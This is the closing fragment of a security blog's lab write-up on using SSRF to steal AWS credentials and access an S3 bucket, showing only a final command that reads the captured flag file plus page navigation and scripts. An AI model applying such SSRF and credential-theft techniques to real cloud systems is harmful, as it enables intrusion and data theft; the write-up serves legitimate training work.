style="--0:#9ECBFF;--1:#9ECBFF">./flag.txt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">cat</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">flag.txt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">282f08a114b4b4f2d345100dXXXXXXXX</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>This time we were able to download successfully the flag file from the compromised S3 bucket.</p></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> SSRF to S3 Bucket Compromised </div> <a href="https://r0x0rzx.github.io/posts/cloud-security/ssrf-to-s3-bucket-compromised/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/cloud-security/ssrf-to-s3-bucket-compromised/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-10-29</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/android/note-keeper-lab-bof/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> MobileHacking - NoteKeeper Buffer Overflow Lab </div> </div> </a> <a href="/posts/win32-exp/stack-base-buffer-overflow/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Win x86 Stack Based Buffer Overflow </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#description" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Description</div></a><a href="#enumeration" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Enumeration</div></a><a href="#aws-cli" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">AWS CLI</div></a><a href="#getting-aws-secret" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">4</div><div class="transition text-sm text-50">Getting AWS Secret</div></a><a href="#compromised-s3-bucket-access" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">5</div><div class="transition text-sm text-50">Compromised S3 Bucket Access</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>


